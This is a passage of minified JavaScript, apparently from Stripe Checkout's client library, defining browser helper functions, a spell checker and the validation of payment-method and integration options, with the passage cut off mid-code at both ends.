isUserGesture,ref,ref1;isUserGesture=(ref=(ref1=window.event)!=null?ref1.type:void 0)==="click"||ref==="touchstart"||ref==="touchend";return helpers.iOSChromeVersion()<48&&!isUserGesture},isInsideFrame:function(){return window.top!==window.self},isSmallScreen:function(){return Math.min(window.screen.availHeight,window.screen.availWidth)<=640||/FakeCheckoutMobile/.test(helpers.userAgent)},pad:function(number,width,padding){var leading;if(width==null){width=2}if(padding==null){padding="0"}number=number+"";if(number.length>width){return number}leading=new Array(width-number.length+1).join(padding);return leading+number},requestAnimationFrame:function(callback){return(typeof window.requestAnimationFrame==="function"?window.requestAnimationFrame(callback):void 0)||(typeof window.webkitRequestAnimationFrame==="function"?window.webkitRequestAnimationFrame(callback):void 0)||window.setTimeout(callback,100)},requestAnimationInterval:function(func,interval){var callback,previous;previous=new Date;callback=function(){var frame,now,remaining;frame=helpers.requestAnimationFrame(callback);now=new Date;remaining=interval-(now-previous);if(remaining<=0){previous=now;func()}return frame};return callback()},getQueryParameterByName:function(name){var match;match=RegExp("[?&]"+name+"=([^&]*)").exec(window.location.search);return match&&decodeURIComponent(match[1].replace(/\+/g," "))},addQueryParameter:function(url,name,value){var hashParts,query;query=encodeURIComponent(name)+"="+encodeURIComponent(value);hashParts=new String(url).split("#");hashParts[0]+=hashParts[0].indexOf("?")!==-1?"&":"?";hashParts[0]+=query;return hashParts.join("#")},bind:function(element,name,callback){if(element.addEventListener){return element.addEventListener(name,callback,false)}else{return element.attachEvent("on"+name,callback)}},unbind:function(element,name,callback){if(element.removeEventListener){return element.removeEventListener(name,callback,false)}else{return element.detachEvent("on"+name,callback)}},host:function(url){var parent,parser;parent=document.createElement("div");parent.innerHTML='<a href="'+this.escape(url)+'">x</a>';parser=parent.firstChild;return parser.protocol+"//"+parser.host},strip:function(html){var ref,ref1,tmp;tmp=document.createElement("div");tmp.innerHTML=html;return(ref=(ref1=tmp.textContent)!=null?ref1:tmp.innerText)!=null?ref:""},replaceFullWidthNumbers:function(el){var char,fullWidth,halfWidth,idx,j,len,original,ref,replaced;fullWidth="０１２３４５６７８９";halfWidth="0123456789";original=el.value;replaced="";ref=original.split("");for(j=0,len=ref.length;j<len;j++){char=ref[j];idx=fullWidth.indexOf(char);if(idx>-1){char=halfWidth[idx]}replaced+=char}if(original!==replaced){return el.value=replaced}},setAutocomplete:function(el,type){var secureCCFill;secureCCFill=helpers.chromeVersion()>14||helpers.safariVersion()>7;if(type!=="cc-csc"&&(!/^cc-/.test(type)||secureCCFill)){el.setAttribute("x-autocompletetype",type);el.setAttribute("autocompletetype",type)}else{el.setAttribute("autocomplete","off")}if(!(type==="country-name"||type==="language"||type==="sex"||type==="gender-identity")){el.setAttribute("autocorrect","off");el.setAttribute("spellcheck","off")}if(!(/name|honorific/.test(type)||(type==="locality"||type==="city"||type==="adminstrative-area"||type==="state"||type==="province"||type==="region"||type==="language"||type==="org"||type==="organization-title"||type==="sex"||type==="gender-identity"))){return el.setAttribute("autocapitalize","off")}},hashCode:function(str){var hash,i,j,ref;hash=5381;for(i=j=0,ref=str.length;j<ref;i=j+=1){hash=(hash<<5)+hash+str.charCodeAt(i)}return(hash>>>0)%65535},stripeUrlPrefix:function(){var match;match=window.location.hostname.match("^([a-z-]*)checkout.");if(match){return match[1]}else{return""}},clientLocale:function(){return(window.navigator.languages||[])[0]||window.navigator.userLanguage||window.navigator.language},dashToCamelCase:function(dashed){return dashed.replace(/-(\w)/g,function(match,char){return char.toUpperCase()})},camelToDashCase:function(cameled){return cameled.replace(/([A-Z])/g,function(g){return"-"+g.toLowerCase()})},isArray:Array.isArray||function(val){return{}.toString.call(val)==="[object Array]"}};module.exports=helpers}).call(this)}});StripeCheckout.require.define({"lib/spellChecker":function(exports,require,module){(function(){var levenshtein;module.exports={levenshtein:levenshtein=function(str1,str2){var d,i,j,k,l,m,n,o,p,ref,ref1,ref2,ref3;m=str1.length;n=str2.length;d=[];if(!m){return n}if(!n){return m}for(i=k=0,ref=m;0<=ref?k<=ref:k>=ref;i=0<=ref?++k:--k){d[i]=[i]}for(j=l=1,ref1=n;1<=ref1?l<=ref1:l>=ref1;j=1<=ref1?++l:--l){d[0][j]=j}for(i=o=1,ref2=m;1<=ref2?o<=ref2:o>=ref2;i=1<=ref2?++o:--o){for(j=p=1,ref3=n;1<=ref3?p<=ref3:p>=ref3;j=1<=ref3?++p:--p){if(str1[i-1]===str2[j-1]){d[i][j]=d[i-1][j-1]}else{d[i][j]=Math.min(d[i-1][j],d[i][j-1],d[i-1][j-1])+1}}}return d[m][n]},suggest:function(dictionary,badword,threshold){var dist,k,len,maxDist,suggestion,word;if(threshold==null){threshold=Infinity}maxDist=Infinity;suggestion=null;for(k=0,len=dictionary.length;k<len;k++){word=dictionary[k];dist=levenshtein(word,badword);if(dist<maxDist){maxDist=dist;suggestion=word}}if(maxDist<threshold){return suggestion}else{return null}}}}).call(this)}});StripeCheckout.require.define({"lib/optionHelpers":function(exports,require,module){(function(){var dumpObject,flatten,helpers,identity,prettyPrint,repr,toBoolean,toNumber,toString,truncate;helpers=require("lib/helpers");flatten=function(obj){var flattened,key,ref,val;flattened={};for(key in obj){val=obj[key];if((ref=typeof val)==="function"||ref==="object"){flattened[key]=""+val}else{flattened[key]=val}}return JSON.stringify(flattened)};repr=function(val){switch(typeof val){case"function":return'"'+val+'"';case"object":return flatten(val);default:return""+JSON.stringify(val)}};truncate=function(val,cap){if(val.length-3>cap){return val.slice(0,cap-3)+"..."}else{return val}};dumpObject=function(obj){return truncate(repr(obj),50)};prettyPrint=function(key,rawOptions){var original,ref;original=(ref=rawOptions.__originals)!=null?ref[key]:void 0;if(original){return original}else if(rawOptions.buttonIntegration){return"data-"+helpers.camelToDashCase(key)}else{return key}};toBoolean=function(val){return val!=="false"&&val!==false&&val!=null};toNumber=function(val){if(typeof val==="number"){return val}else if(typeof val==="string"){return parseInt(val)}};toString=function(val){if(val==null){return""}else{return""+val}};identity=function(val){return val};module.exports={prettyPrint:prettyPrint,flatten:flatten,repr:repr,truncate:truncate,dumpObject:dumpObject,toBoolean:toBoolean,toNumber:toNumber,toString:toString,identity:identity}}).call(this)}});StripeCheckout.require.define({"lib/paymentMethods":function(exports,require,module){(function(){var ERROR,METHODS,OPTIONAL,PRETTY_METHODS,PRIVATE,REQUIRED,WARNING,_exports,alipayEnabled,alipayToCanonical,canonicalize,checkContext,checkNoDuplicates,checkNoOldAPI,coerceDefaults,deepMethodTypeCheck,helpers,isValidMethod,methodName,methodsArrayToDict,optionHelpers,optionValidator,ref,ref1,simpleMethodTypeCheck,simpleToCanonical,singleMethodTypeCheck,spec,transformMethods,hasProp={}.hasOwnProperty,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};helpers=require("lib/helpers");optionHelpers=require("lib/optionHelpers");optionValidator=require("lib/optionValidator");ref=optionValidator.severities,ERROR=ref.ERROR,WARNING=ref.WARNING;ref1=optionValidator.importances,OPTIONAL=ref1.OPTIONAL,REQUIRED=ref1.REQUIRED,PRIVATE=ref1.PRIVATE;alipayEnabled=function(key,val,options){var prettyAlipay,type;type=typeof val;if(type!=="boolean"&&val!=="auto"){prettyAlipay=optionHelpers.prettyPrint("alipay",options);return{type:WARNING,message:"The '"+prettyAlipay+"' option can be true, false, or 'auto', but instead we found "+optionHelpers.dumpObject(val)+"."}}else{return null}};METHODS={alipay:{method:{importance:REQUIRED,spec:optionValidator.ignore,checkContext:optionValidator.ignore},enabled:{importance:REQUIRED,spec:alipayEnabled,checkContext:optionValidator.ignore,"default":false},reusable:{importance:OPTIONAL,spec:optionValidator.isNullableBoolean,checkContext:optionValidator.ignore,"default":false}},card:{method:{importance:REQUIRED,spec:optionValidator.ignore,checkContext:optionValidator.ignore},enabled:{importance:OPTIONAL,spec:optionValidator.isBoolean,checkContext:optionValidator.ignore,"default":true}},bitcoin:{method:{importance:REQUIRED,spec:optionValidator.ignore,checkContext:optionValidator.ignore},enabled:{importance:OPTIONAL,spec:optionValidator.isBoolean,checkContext:optionValidator.ignore,"default":false}}};isValidMethod=function(method){return method in METHODS};PRETTY_METHODS=function(){var method,methods,n;methods=function(){var results;results=[];for(method in METHODS){results.push("'"+method+"'")}return results}();n=methods.length;methods[n-1]="or "+methods[n-1];return methods.join(", ")}();simpleMethodTypeCheck=function(method){var prettyMethod;if(!isValidMethod(method)){prettyMethod=optionHelpers.dumpObject(methodSettings.method);return{type:ERROR,message:"'"+method+"' is not a valid payment method. It must be one of "+PRETTY_METHODS}}else{return null}};deepMethodTypeCheck=function(methodSettings){var error,errors,optionSpec,ref2,warnings;error=simpleMethodTypeCheck(methodSettings.method);if(error!=null){return error}optionSpec=METHODS[methodSettings.method];ref2=optionValidator.validate(optionSpec,methodSettings),errors=ref2.errors,warnings=ref2.warnings;errors=errors.concat(warnings);if(errors.length>0){return{type:ERROR,message:"Error when checking the '"+methodSettings.method+"' method:\n"+errors[0].toString()}}else{return null}};singleMethodTypeCheck=function(method,idx){var methodSettings,pretty;if(typeof method==="string"){return simpleMethodTypeCheck(method)}else if((method!=null?method.method:void 0)!=null){methodSettings=method;return deepMethodTypeCheck(methodSettings)}else{pretty=optionHelpers.dumpObject(methodSettings);return{type:ERROR,message:"All elements of paymentMethods need to be either an object with a 'method' property or one of these strings: "+PRETTY_METHODS+".\n At index "+idx+" we found '"+pretty+"' which was neither."}}};spec=function(key,val,options){var actualType,error,i,idx,len,method;if(val===null){return null}if(!helpers.isArray(val)){actualType=val===null?"null":typeof val;return{type:ERROR,message:"Looking for an Array, but instead we found '"+actualType+"'."}}for(idx=i=0,len=val.length;i<len;idx=++i){method=val[idx];error=singleMethodTypeCheck(method,idx);if(error!=null){return error}}return null};checkNoDuplicates=function(val){var i,idx,len,method,ref2,sortedMethods,usedMethods;usedMethods=function(){var i,len,results;results=[];for(i=0,len=val.length;i<len;i++){method=val[i];if(typeof method==="string"){results.push(method)}else if((method!=null?method.method:void 0)!=null){results.push(method.method)}else{results.push(null)}}return results}();sortedMethods=usedMethods.concat().sort();ref2=sortedMethods.slice(1);for(idx=i=0,len=ref2.length;i<len;idx=++i){method=ref2[idx];if(method===sortedMethods[idx]){return{type:ERROR,message:"You've configured the payment method '"+method+"' multiple times."}}}return null};checkNoOldAPI=function(options){var alipay,alipayReusable,bitcoin,paymentMethods;if(options.alipay!=null||options.bitcoin!=null||options.alipayReusable!=null){alipay=optionHelpers.prettyPrint("alipay",options);alipayReusable=optionHelpers.prettyPrint("alipayReusable",options);bitcoin=optionHelpers.prettyPrint("bitcoin",options);paymentMethods=optionHelpers.prettyPrint("paymentMethods",options);return{type:ERROR,message:"Setting any of the the '"+alipay+"', '"+alipayReusable+"', or '"+bitcoin+"' options is disallowed if you are using '"+paymentMethods+"'."}}else{return null}};checkContext=function(key,val,options){var error;error=checkNoOldAPI(options);if(error!=null){return error}if(val==null){return}return checkNoDuplicates(val)};coerceDefaults=function(methodSpec,methodSettings){var results,setting;results=[];for(setting in methodSpec){if(methodSettings[setting]==null){results.push(methodSettings[setting]=methodSpec[setting]["default"])}else{results.push(void 0)}}return results};simpleToCanonical=function(method,enabled){var methodSettings;methodSettings={method:method,enabled:enabled};coerceDefaults(METHODS[method],methodSettings);return methodSettings};alipayToCanonical=function(enabled,reusable){var methodSettings;methodSettings={method:"alipay",enabled:enabled,reusable:reusable};coerceDefaults(METHODS.alipay,methodSettings);return methodSettings};transformMethods=function(paymentMethods){var has,hasMethod,i,len,method,methodSettings,result;result=[];has={};for(method in METHODS){has[method]=false}for(i=0,len=paymentMethods.length;i<len;i++){method=paymentMethods[i];if(typeof method==="string"){result.push(simpleToCanonical(method,true));has[method]=true}else{methodSettings=method;if(methodSettings["enabled"]==null){methodSettings["enabled"]=true}coerceDefaults(METHODS[methodSettings.method],methodSettings);has[methodSettings.method]=true;result.push(methodSettings)}}for(method in has){hasMethod=has[method];if(!hasMethod){result.push(simpleToCanonical(method,false))}}return result};methodsArrayToDict=function(paymentMethods){var enabled,i,len,methodSettings,settings;settings={};enabled=[];for(i=0,len=paymentMethods.length;i<len;i++){methodSettings=paymentMethods[i];settings[methodSettings.method]=methodSettings;if(methodSettings.enabled!==false){enabled.push(methodSettings.method)}}return{settings:settings,enabled:enabled}};canonicalize=function(rawOptions){var blacklist,hasAlipay,option,result,val;result={};blacklist=["bitcoin","alipay","alipayReusable"];for(option in rawOptions){if(!hasProp.call(rawOptions,option))continue;val=rawOptions[option];if(indexOf.call(blacklist,option)<0){result[option]=val}}if(rawOptions.paymentMethods!=null){result.paymentMethods=methodsArrayToDict(transformMethods(rawOptions.paymentMethods))}else{hasAlipay=rawOptions.alipay||rawOptions.alipayReusable||false;result.paymentMethods=methodsArrayToDict([simpleToCanonical("card",true),simpleToCanonical("bitcoin",rawOptions.bitcoin||false),alipayToCanonical(hasAlipay,rawOptions.alipayReusable)])}return result};_exports={alipayEnabled:alipayEnabled,spec:spec,checkContext:checkContext,canonicalize:canonicalize,methods:function(){var results;results=[];for(methodName in METHODS){results.push(methodName)}return results}()};for(methodName in METHODS){_exports[methodName]=methodName}module.exports=_exports}).call(this)}});StripeCheckout.require.define({"lib/optionSpecs":function(exports,require,module){(function(){var BOOLEAN,BUTTON,BUTTON_CONFIGURE_OPTIONS,BUTTON_OPEN_OPTIONS,CUSTOM,CUSTOM_CONFIGURE_OPTIONS,CUSTOM_OPEN_OPTIONS,ERROR,NULLABLE_BOOLEAN,NULLABLE_NUMBER,NULLABLE_STRING,NULLABLE_URL,NUMBER,OPTIONAL,OPTIONS,OTHER,PRIVATE,REQUIRED,STRING,URL,WARNING,generateOptions,helpers,option,optionHelpers,optionValidator,optsettings,paymentMethods,ref,ref1;helpers=require("lib/helpers");optionHelpers=require("lib/optionHelpers");paymentMethods=require("lib/paymentMethods");optionValidator=require("lib/optionValidator");ref=optionValidator.severities,ERROR=ref.ERROR,WARNING=ref.WARNING;ref1=optionValidator.importances,OPTIONAL=ref1.OPTIONAL,REQUIRED=ref1.REQUIRED,PRIVATE=ref1.PRIVATE;BUTTON="button";CUSTOM="custom";STRING="string";URL="url";BOOLEAN="boolean";NUMBER="number";NULLABLE_STRING="null-string";NULLABLE_URL="null-url";NULLABLE_BOOLEAN="null-boolean";NULLABLE_NUMBER="null-number";OTHER="other";OPTIONS={address:{importance:PRIVATE,type:OTHER,checkContext:function(key,val,options){var prettyAddress,prettyBilling;prettyAddress=optionHelpers.prettyPrint("address",options);prettyBilling=optionHelpers.prettyPrint("billingAddress",options);return{type:WARNING,message:"'"+prettyAddress+"' is deprecated.  Use '"+prettyBilling+"' instead."}}},alipay:{importance:OPTIONAL,type:OTHER,coerceTo:function(val){if(val==="auto"){return val}return optionHelpers.toBoolean(val)},spec:function(key,val,options){if(val===null){return null}else{return paymentMethods.alipayEnabled(key,val,options)}}},alipayReusable:{importance:OPTIONAL,type:NULLABLE_BOOLEAN,checkContext:optionValidator.xRequiresY("alipayReusable","alipay")},allowRememberMe:{importance:OPTIONAL,type:NULLABLE_BOOLEAN,"default":true},amount:{importance:OPTIONAL,type:NULLABLE_NUMBER},billingAddress:{importance:OPTIONAL,type:NULLABLE_BOOLEAN},bitcoin:{importance:OPTIONAL,type:NULLABLE_BOOLEAN},buttonIntegration:{importance:PRIVATE,type:BOOLEAN,"default":false},closed:{only:CUSTOM,importance:OPTIONAL,type:OTHER},color:{importance:PRIVATE,type:STRING},createSource:{importance:PRIVATE,type:BOOLEAN},currency:{importance:OPTIONAL,type:NULLABLE_STRING,"default":"usd"},description:{importance:OPTIONAL,type:NULLABLE_STRING},email:{importance:OPTIONAL,type:NULLABLE_STRING},image:{importance:OPTIONAL,type:NULLABLE_URL},key:{importance:REQUIRED,type:STRING},label:{only:BUTTON,importance:OPTIONAL,type:NULLABLE_STRING},locale:{importance:OPTIONAL,type:NULLABLE_STRING},name:{importance:OPTIONAL,type:NULLABLE_STRING},nostyle:{importance:PRIVATE,type:BOOLEAN},notrack:{importance:PRIVATE,type:BOOLEAN},opened:{only:CUSTOM,importance:OPTIONAL,type:OTHER},panelLabel:{importance:OPTIONAL,type:NULLABLE_STRING},paymentMethods:{only:CUSTOM,importance:OPTIONAL,type:OTHER,spec:paymentMethods.spec,checkContext:paymentMethods.checkContext},referrer:{importance:PRIVATE,type:URL},shippingAddress:{importance:OPTIONAL,type:NULLABLE_BOOLEAN,checkContext:optionValidator.xRequiresY("shippingAddress","billingAddress")},source:{importance:OPTIONAL,type:OTHER,only:CUSTOM,checkContext:optionValidator.xPrecludesY("source","token")},supportsTokenCallback:{importance:PRIVATE,type:BOOLEAN},timeLoaded:{importance:PRIVATE,type:OTHER},token:{importance:function(integrationType,isConfigure){if(isConfigure){return OPTIONAL}else{if(integrationType===BUTTON){return REQUIRED}else{return function(option,val,rawOptions){if(!val&&!rawOptions["source"]){return new optionValidator.ErrorMissingOneOfRequired(rawOptions,option,"source")}else{return null}}}}},type:OTHER},trace:{importance:PRIVATE,type:BOOLEAN},url:{importance:PRIVATE,type:URL},zipCode:{importance:OPTIONAL,type:NULLABLE_BOOLEAN},__originals:{importance:PRIVATE,type:OTHER}};for(option in OPTIONS){optsettings=OPTIONS[option];if(optsettings.coerceTo==null){optsettings.coerceTo=function(){switch(optsettings.type){case STRING:case NULLABLE_STRING:return optionHelpers.toString;case BOOLEAN:case NULLABLE_BOOLEAN:return optionHelpers.toBoolean;
case NUMBER:case NULLABLE_NUMBER:return optionHelpers.toNumber;case URL:case NULLABLE_URL:return helpers.sanitizeURL;case OTHER:return optionHelpers.identity}}()}if(optsettings.spec==null){optsettings.spec=function(){switch(optsettings.type){case STRING:case URL:return optionValidator.isString;case BOOLEAN:return optionValidator.isBoolean;case NUMBER:return optionValidator.isNumber;case NULLABLE_STRING:case NULLABLE_URL:return optionValidator.isNullableString;case NULLABLE_BOOLEAN:return optionValidator.isNullableBoolean;case NULLABLE_NUMBER:return optionValidator.isNullableNumber;case OTHER:return optionValidator.ignore}}()}if(optsettings.checkContext==null){optsettings.checkContext=optionValidator.ignore}}generateOptions=function(arg){var _optsettings,isConfigure,only,result,setting,val;only=arg.only,isConfigure=arg.isConfigure;result={};for(option in OPTIONS){_optsettings=OPTIONS[option];if(_optsettings.only!=null&&_optsettings.only!==only){continue}optsettings={};for(setting in _optsettings){val=_optsettings[setting];if(setting==="importance"){if(typeof val==="string"){optsettings[setting]=val}else{optsettings[setting]=val(only,isConfigure)}}else{optsettings[setting]=val}}result[option]=optsettings}return result};BUTTON_CONFIGURE_OPTIONS=generateOptions({only:BUTTON,isConfigure:true});BUTTON_OPEN_OPTIONS=generateOptions({only:BUTTON,isConfigure:false});CUSTOM_CONFIGURE_OPTIONS=generateOptions({only:CUSTOM,isConfigure:true});CUSTOM_OPEN_OPTIONS=generateOptions({only:CUSTOM,isConfigure:false});module.exports={_OPTIONS:OPTIONS,types:{STRING:STRING,BOOLEAN:BOOLEAN,NUMBER:NUMBER,NULLABLE_STRING:NULLABLE_STRING,NULLABLE_URL:NULLABLE_URL,NULLABLE_BOOLEAN:NULLABLE_BOOLEAN,NULLABLE_NUMBER:NULLABLE_NUMBER,URL:URL,OTHER:OTHER},buttonConfigureOptions:BUTTON_CONFIGURE_OPTIONS,buttonOpenOptions:BUTTON_OPEN_OPTIONS,customConfigureOptions:CUSTOM_CONFIGURE_OPTIONS,customOpenOptions:CUSTOM_OPEN_OPTIONS,all:[BUTTON_CONFIGURE_OPTIONS,BUTTON_OPEN_OPTIONS,CUSTOM_CONFIGURE_OPTIONS,CUSTOM_OPEN_OPTIONS]}}).call(this)}});StripeCheckout.require.define({"lib/optionValidator":function(exports,require,module){(function(){var ERROR,ErrorMissingOneOfRequired,ErrorMissingRequired,ErrorMisspelledRequired,OPTIONAL,PRIVATE,REQUIRED,WARNING,WarnBadContext,WarnMisspelledOptional,WarnOptionTypeError,WarnUnrecognized,checkConditionallyRequiredOptions,checkOptionContexts,checkOptionTypes,checkRequiredOptions,checkUnrecognizedOptions,coerceOption,fromSpec,ignore,isBoolean,isNullableBoolean,isNullableNumber,isNullableString,isNumber,isRequired,isString,optionHelpers,simpleNullableTypeCheck,simpleTypeCheck,spellChecker,validate,xPrecludesY,xRequiresY,indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};spellChecker=require("lib/spellChecker");optionHelpers=require("lib/optionHelpers");ERROR="error";WARNING="warning";OPTIONAL="optional";REQUIRED="required";PRIVATE="private";isRequired=function(importance){return importance===REQUIRED};fromSpec=function(optionSpec){var opt,val;return{all:optionSpec,required:function(){var results;results=[];for(opt in optionSpec){val=optionSpec[opt];if(isRequired(val.importance)){results.push(opt)}}return results}(),conditionallyRequired:function(){var results;results=[];for(opt in optionSpec){val=optionSpec[opt];if(typeof val.importance==="function"){results.push(opt)}}return results}(),suggestable:function(){var results;results=[];for(opt in optionSpec){val=optionSpec[opt];if(val.importance!==PRIVATE){results.push(opt)}}return results}()}};simpleTypeCheck=function(expectedType,val){var actualType;actualType=typeof val;if(actualType!==expectedType){if(val===null){actualType="null"}return{type:WARNING,message:"Looking for type '"+expectedType+"', but instead we found '"+actualType+"'."}}else{return null}};simpleNullableTypeCheck=function(expectedType,val){if(val===null){return null}return simpleTypeCheck(expectedType,val)};isString=function(key,val,options){return simpleTypeCheck("string",val)};isBoolean=function(key,val,options){return simpleTypeCheck("boolean",val)};isNumber=function(key,val,options){return simpleTypeCheck("number",val)};isNullableString=function(key,val,options){return simpleNullableTypeCheck("string",val)};isNullableBoolean=function(key,val,options){return simpleNullableTypeCheck("boolean",val)};isNullableNumber=function(key,val,options){return simpleNullableTypeCheck("number",val)};ignore=function(){return null};xRequiresY=function(requiring,required){return function(key,val,options){var prettyRequired,prettyRequiring;if(!options[required]){prettyRequired=optionHelpers.prettyPrint(required,options);prettyRequiring=optionHelpers.prettyPrint(requiring,options);return{type:WARNING,message:"'"+prettyRequired+"' must be enabled whenever '"+prettyRequiring+"' is."}}}};xPrecludesY=function(x,y){return function(key,val,options){var prettyX,prettyY;if(options[x]&&options[y]){prettyX=optionHelpers.prettyPrint(x,options);prettyY=optionHelpers.prettyPrint(y,options);return{type:ERROR,message:"The options '"+prettyX+"' and '"+prettyY+"' can not be used at the same time."}}}};ErrorMissingRequired=function(){function ErrorMissingRequired(rawOptions1,key1){this.rawOptions=rawOptions1;this.key=key1}ErrorMissingRequired.prototype.toString=function(){var key;key=optionHelpers.prettyPrint(this.key,this.rawOptions);return"'"+key+"' is a required option, but was not found."};ErrorMissingRequired.prototype.trackedInfo=function(){return{result:"ErrorMissingRequired",key:this.key}};return ErrorMissingRequired}();ErrorMissingOneOfRequired=function(){function ErrorMissingOneOfRequired(rawOptions1,keyA1,keyB1){this.rawOptions=rawOptions1;this.keyA=keyA1;this.keyB=keyB1}ErrorMissingOneOfRequired.prototype.toString=function(){var keyA,keyB;keyA=optionHelpers.prettyPrint(this.keyA,this.rawOptions);keyB=optionHelpers.prettyPrint(this.keyB,this.rawOptions);return"Either '"+keyA+"' or '"+keyB+"' is a required option, but neither was found."};ErrorMissingOneOfRequired.prototype.trackedInfo=function(){return{result:"ErrorMissingOneOfRequired",key:this.keyA}};return ErrorMissingOneOfRequired}();ErrorMisspelledRequired=function(){function ErrorMisspelledRequired(rawOptions1,expected1,actual1){this.rawOptions=rawOptions1;this.expected=expected1;this.actual=actual1}ErrorMisspelledRequired.prototype.toString=function(){var actual,expected;expected=optionHelpers.prettyPrint(this.expected,this.rawOptions);actual=optionHelpers.prettyPrint(this.actual,this.rawOptions);return"Unrecognized option '"+actual+"'. Did you mean '"+expected+"'? ('"+expected+"' is required)"};ErrorMisspelledRequired.prototype.trackedInfo=function(){return{result:"ErrorMisspelledRequired",expected:this.expected,actual:this.actual}};return ErrorMisspelledRequired}();WarnMisspelledOptional=function(){function WarnMisspelledOptional(rawOptions1,expected1,actual1){this.rawOptions=rawOptions1;this.expected=expected1;this.actual=actual1}WarnMisspelledOptional.prototype.toString=function(){var actual,expected;expected=optionHelpers.prettyPrint(this.expected,this.rawOptions);actual=optionHelpers.prettyPrint(this.actual,this.rawOptions);return"Unrecognized option '"+actual+"'. Did you mean '"+expected+"'?"};WarnMisspelledOptional.prototype.trackedInfo=function(){return{result:"WarnMisspelledOptional",expected:this.expected,actual:this.actual}};return WarnMisspelledOptional}();WarnUnrecognized=function(){function WarnUnrecognized(rawOptions1,key1){this.rawOptions=rawOptions1;this.key=key1}WarnUnrecognized.prototype.toString=function(){var key;key=optionHelpers.prettyPrint(this.key,this.rawOptions);return"Unrecognized option '"+key+"'."};WarnUnrecognized.prototype.trackedInfo=function(){return{result:"WarnUnrecognized",key:this.key}};return WarnUnrecognized}();WarnOptionTypeError=function(){function WarnOptionTypeError(rawOptions1,key1,message1){this.rawOptions=rawOptions1;this.key=key1;this.message=message1}WarnOptionTypeError.prototype.toString=function(){var key;key=optionHelpers.prettyPrint(this.key,this.rawOptions);return"Type mismatch for option '"+key+"':\n"+this.message};WarnOptionTypeError.prototype.trackedInfo=function(){return{result:"WarnOptionTypeError",key:this.key,message:this.message}};return WarnOptionTypeError}();WarnBadContext=function(){function WarnBadContext(rawOptions1,key1,message1){this.rawOptions=rawOptions1;this.key=key1;this.message=message1}WarnBadContext.prototype.toString=function(){return this.message};WarnBadContext.prototype.trackedInfo=function(){return{result:"WarnBadContext",key:this.key,message:this.message}};return WarnBadContext}();coerceOption=function(optionSpec,option,val){var OPTIONS;OPTIONS=fromSpec(optionSpec);if(val!=null&&OPTIONS.all[option]!=null){return OPTIONS.all[option].coerceTo(val)}else{return val}};checkRequiredOptions=function(OPTIONS,arg,rawOptions){var errors,i,len,ref,reqOpt,warnings;errors=arg.errors,warnings=arg.warnings;ref=OPTIONS.required;for(i=0,len=ref.length;i<len;i++){reqOpt=ref[i];if(!(reqOpt in rawOptions)){errors.push(new ErrorMissingRequired(rawOptions,reqOpt))}}};checkConditionallyRequiredOptions=function(OPTIONS,arg,rawOptions){var error,errors,i,len,option,ref,val,warnings;errors=arg.errors,warnings=arg.warnings;ref=OPTIONS.conditionallyRequired;for(i=0,len=ref.length;i<len;i++){option=ref[i];val=rawOptions[option];error=OPTIONS.all[option].importance(option,val,rawOptions);if(!error){continue}errors.push(error)}};checkUnrecognizedOptions=function(OPTIONS,arg,rawOptions){var THRESHOLD,err,errors,idx,missingRequiredErrors,option,suggestion,warnings;errors=arg.errors,warnings=arg.warnings;THRESHOLD=4;for(option in rawOptions){if(!(option in OPTIONS.all)){suggestion=spellChecker.suggest(OPTIONS.suggestable,option,THRESHOLD);if(indexOf.call(OPTIONS.required,suggestion)>=0||indexOf.call(OPTIONS.conditionallyRequired,suggestion)>=0){missingRequiredErrors=function(){var i,len,results;results=[];for(idx=i=0,len=errors.length;i<len;idx=++i){err=errors[idx];if(err instanceof ErrorMissingRequired&&err.key===suggestion||err instanceof ErrorMissingOneOfRequired&&err.keyA===suggestion){results.push(idx)}}return results}();if(missingRequiredErrors.length>0){idx=missingRequiredErrors[0];errors[idx]=new ErrorMisspelledRequired(rawOptions,suggestion,option)}else{warnings.push(new WarnUnrecognized(rawOptions,option))}}else if(suggestion!=null){warnings.push(new WarnMisspelledOptional(rawOptions,suggestion,option))}else{warnings.push(new WarnUnrecognized(rawOptions,option))}}}};checkOptionTypes=function(OPTIONS,arg,rawOptions){var error,errors,filtered,message,option,type,val,warnings;errors=arg.errors,warnings=arg.warnings;filtered={};for(option in rawOptions){val=rawOptions[option];if(option in OPTIONS.all){filtered[option]=val}}for(option in filtered){val=filtered[option];error=OPTIONS.all[option].spec(option,val,rawOptions);if(!error){continue}type=error.type,message=error.message;if(type===ERROR){errors.push(new WarnOptionTypeError(rawOptions,option,message))}else{warnings.push(new WarnOptionTypeError(rawOptions,option,message))}}};checkOptionContexts=function(OPTIONS,arg,rawOptions){var error,errors,filtered,message,option,type,val,warnings;errors=arg.errors,warnings=arg.warnings;filtered={};for(option in rawOptions){val=rawOptions[option];if(option in OPTIONS.all){filtered[option]=val}}for(option in filtered){val=filtered[option];error=OPTIONS.all[option].checkContext(option,val,rawOptions);if(!error){continue}type=error.type,message=error.message;if(type===ERROR){errors.push(new WarnBadContext(rawOptions,option,message))}else{warnings.push(new WarnBadContext(rawOptions,option,message))}}};validate=function(optionSpec,rawOptions){var OPTIONS,errors,warnings;OPTIONS=fromSpec(optionSpec);errors=[];warnings=[];checkRequiredOptions(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkConditionallyRequiredOptions(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkUnrecognizedOptions(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkOptionTypes(OPTIONS,{errors:errors,warnings:warnings},rawOptions);checkOptionContexts(OPTIONS,{errors:errors,warnings:warnings},rawOptions);return{errors:errors,warnings:warnings}};module.exports={ErrorMissingRequired:ErrorMissingRequired,ErrorMissingOneOfRequired:ErrorMissingOneOfRequired,ErrorMisspelledRequired:ErrorMisspelledRequired,WarnMisspelledOptional:WarnMisspelledOptional,WarnUnrecognized:WarnUnrecognized,WarnOptionTypeError:WarnOptionTypeError,WarnBadContext:WarnBadContext,severities:{ERROR:ERROR,WARNING:WARNING},importances:{OPTIONAL:OPTIONAL,REQUIRED:REQUIRED,PRIVATE:PRIVATE},simpleTypeCheck:simpleTypeCheck,simpleNullableTypeCheck:simpleNullableTypeCheck,isString:isString,isBoolean:isBoolean,isNumber:isNumber,isNullableString:isNullableString,isNullableBoolean:isNullableBoolean,isNullableNumber:isNullableNumber,ignore:ignore,xRequiresY:xRequiresY,xPrecludesY:xPrecludesY,coerceOption:coerceOption,validate:validate}}).call(this)}});StripeCheckout.require.define({"lib/optionParser":function(exports,require,module){(function(){var